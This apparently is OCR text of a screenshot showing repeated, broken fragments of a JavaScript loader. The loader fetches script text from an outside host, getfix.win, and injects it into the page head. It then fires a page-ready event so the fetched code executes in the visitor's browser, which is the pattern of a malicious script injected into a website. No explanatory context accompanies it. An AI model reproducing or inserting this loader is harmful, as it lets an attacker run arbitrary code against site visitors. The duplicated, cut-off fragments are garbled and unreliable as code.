
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();